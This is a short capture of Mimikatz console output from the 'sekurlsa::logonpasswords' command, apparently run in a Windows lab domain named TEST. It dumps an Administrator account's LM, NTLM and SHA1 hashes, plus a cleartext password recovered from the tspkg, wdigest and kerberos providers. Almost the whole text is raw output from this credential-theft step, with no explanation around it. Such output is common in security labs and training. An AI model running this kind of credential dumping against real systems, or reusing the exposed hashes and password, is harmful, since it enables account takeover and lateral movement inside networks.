 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 2019/12/15 13:24:56
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :